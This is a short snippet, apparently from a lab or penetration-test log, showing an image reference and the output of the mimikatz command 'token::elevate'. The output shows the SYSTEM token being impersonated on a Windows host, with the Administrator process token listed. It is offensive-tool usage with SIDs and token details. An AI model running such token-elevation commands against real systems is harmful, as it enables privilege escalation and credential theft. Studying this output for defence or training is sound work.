 mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
680     {0;000003e7} 1 D 16897          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;0002979d} 2 D 1467014     EC2AMAZ-24TU91P\Administrator   S-1-5-21-1743574332-290634130-2548908371-500    (14g,24p)       Primary
 * Thread Token  : {0;000003e7} 1 D 1520783     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)